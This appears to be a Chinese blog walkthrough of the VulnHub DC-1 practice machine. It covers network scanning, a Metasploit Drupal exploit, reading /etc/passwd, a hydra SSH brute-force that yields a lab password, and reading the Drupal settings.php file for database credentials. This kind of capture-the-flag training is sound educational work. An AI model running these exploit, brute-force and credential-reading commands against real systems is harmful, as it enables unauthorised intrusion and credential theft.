vulnhub靶机-DC系列-DC-1_dc-1靶机-程序员宅基地

DC-1靶机渗透测试详细教程



将DC-1靶机调成和kali同为桥接模式,因为DC-1的账号和密码还不知道,所以不能查看DC-1的IP地址,那么我们将通过kali来扫描到DC-1的IP地址。



1.使用命令 arp -scan -l 列出当前局域网的所有设备,在DC-1的网络适配器查看到的mac地址和扫描出来的192.168.160.26的mac地址一致。

arp -scan -l



**2.**使用nmap来扫描DC-1

nmap -A 192.168.160.26

从扫描结果可以看到有22和80端口,因为还不知道DC-1所使用的用户,所以还不能爆破ssh,先访问一下80端口网页。







**3.**访问到的web界面,发现需要账号密码登录,使用burp爆破没有结果。但是发现了CMS,尝试去msf的漏洞库搜索一下。

首先了解一下Drupal 它是开源CMS之一 Drupal是CMS内容管理系统并且备受青睐和关注 Drupal可以作为开源软件免费使用 就是附带了cms的php开发框架 使用度颇高



第一步: 启动postgresql数据库: service postgresql start;或者/etc/init.d/postgresql start;

service postgresql start

第二步:初始化MSF数据库:msfdb init;

sudo msfdb init



第三步:运行msfconsole:

msfconsole



第四步:在msf中查看数据库连接状态:db_status。

db_status





**4.**在msf漏洞库搜索Drupal,并攻击

启动msf的数据库

msfdb start

启动msfconsole

搜索 search Drupal





使用第二个漏洞

use 2







使用show missing查看一下必须要设置的选项

需要设置rhosts,就是设置靶机的IP地址



使用set设置

set rhosts 192.168.160.26

使用show options 可以查看设置好的信息

确定设置的信息没问题





输入run开始执行攻击,成功





flag1



ls可以看到第一个flag1.txt



第一个falg找到





5.查看一下靶机的用户,发现有个flag4的用户

cat /etc/passwd



6 使用hydra来爆破一波看看是否能拿到密码 (Hydra的使用教程)

hydra -l flag4 -P /usr/share/john/password.lst 192.168.160.26 ssh

得到falg4账号的密码为 orange



7.使用ssh连接靶机

ssh [email protected]







flag4

ls在flag4账户的目录下找到了falg4,可想而知还有在前面还有两个flag,可能在web上,因为web有账号

ls

cat flag4.txt







8.既然已经登录进靶机了,那么我们就去查看一下web的配置文件

进入到var/www的目录下

在百度上可以找到drupal的配置文件是

/var/www/sites/default/settings.php

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-MtuaBySg-1691482431815)(DC-1.assets/image-20230722093836544.png)]

使用命令查看一下

cd /

cd /var/www

cat sites/default/settings.php

在配置文件中看到了flag2还有数据库的信息

flag2

数据库的账号:dbuser 密码: R0ck3t

